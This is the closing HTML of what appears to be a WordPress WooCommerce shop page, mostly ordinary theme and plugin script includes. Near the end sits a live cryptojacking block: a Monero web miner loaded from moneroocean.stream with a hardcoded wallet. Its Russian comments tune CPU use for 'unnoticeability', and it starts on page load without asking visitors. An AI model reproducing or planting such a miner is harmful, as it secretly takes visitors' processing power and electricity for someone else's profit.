<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
